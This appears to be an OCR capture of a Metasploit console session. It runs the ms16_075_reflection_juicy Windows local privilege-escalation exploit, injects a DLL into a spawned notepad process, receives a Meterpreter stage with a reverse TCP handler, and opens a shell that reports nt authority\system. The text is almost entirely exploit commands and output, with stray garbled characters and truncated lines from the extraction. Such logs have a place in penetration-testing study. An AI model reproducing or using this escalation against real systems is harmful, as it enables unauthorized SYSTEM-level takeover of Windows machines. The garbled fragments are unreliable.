 msf5 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf5 exploit(windows/local/ms16_075_reflection_juicy) >
msf5 exploit(windows/local/ms16_075_reflection_juicy) > run
[*] Started reverse TCP handler on
[*] Launching notepad to host the exploit...
[+] Process 5188 launched.
[*] Reflectively injecting the exploit DLL into 5188...
[*] Injecting exploit into 5188...
[*] Exploit injected. Injecting exploit configuration into 5188...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes)
[*] Meterprete
meterpreter > shell
Process 7144 created.
Channel 1 created.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
话
C:\Windows\system32>whoami
whoami
nt authority\system
千寻瀑
C:\Windows\system32>